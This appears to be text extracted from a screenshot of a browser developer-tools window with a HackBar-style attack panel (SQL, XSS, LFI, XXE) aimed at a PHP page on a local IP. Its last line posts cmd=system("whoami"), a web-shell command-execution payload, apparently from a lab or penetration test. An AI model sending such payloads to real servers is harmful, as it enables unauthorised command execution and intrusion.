 desktop-k4n452d\eset
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.22/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Hea
cmd=system("whoami");